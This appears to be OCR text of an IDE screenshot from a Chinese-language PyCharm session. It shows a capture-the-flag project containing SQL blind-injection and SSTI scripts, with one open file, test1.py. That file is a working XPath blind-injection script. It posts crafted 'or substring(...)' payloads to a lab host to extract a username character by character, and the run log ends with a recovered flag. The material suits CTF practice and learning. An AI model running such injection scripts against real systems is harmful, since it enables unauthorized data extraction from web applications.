 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) Python_Project - test1.py
Python_Project test test1.py
test1
项目
test1.py
Python_Project [Python Project] E:\Project\Python_
phar
phar.py
raoguo
sql
get-bool-blindinjection.py
get-time-blindinjection.py
NB-post-time-blindinjection.py
post-bool-blindinjection.py
post-time-blindinjection.py
SSTI
test
admin.py
admin1.py
test1.py
test2.py
test3.py
test4.py
test5.py
yuanma.py
app.py
phar.zip
项目
22 2
1 import requests
2 url="http://eci-2ze379us24j83u8q9bkw.cloudeci1.ichunqiu.com:8888/hello"
3 strs ='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789_{}-@!'
4 flag=''
5 payload1="'or substring(name(/*[1]), {}, 1)='{}'  or ''=' "
6 payload2="'or substring(name(/root/*[1]), {}, 1)='{}' or ''=' "
7 payload3="'or substring(name(/root/user/*[2]), {}, 1)='{}'  or ''=' " #username username
8 #'or string-length(name(/root/user/username[2]))='{}'  or ''='
9 payload4="'or substring(/root/user/username[2]/text(), {}, 1)='{}'  or ''=' "
10 for i in range(1,100):
11     for j in strs:
12         data={"xpath":payload4.format(i,j)}
13         print(data)
14         r=requests.post(url,data=data)
15         # print(r.text)
16         if "This information is not available" not in r.text:
17             flag+=j
18             print(flag)
19             break
数据库
SciView
运行: test1
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='0'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='1'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='2'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='3'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='4'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='5'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='6'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='7'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='8'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='9'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='_'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='{'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='}'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='-'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='@'  or ''=' "}
{'xpath': "'or substring(/root/user/username[2]/text(), 43, 1)='!'  or ''=' "}
flag{5996283c-36d4-48b2-97a3-77f7b104c8ba}
进程已结束,退出代码0
结构
Bookmarks
Version Control 运行 TODO 问题 终端 Python Packages Python 控制台 事件日志
2:71 CRLF UTF-8 4 个空格 Python 3.8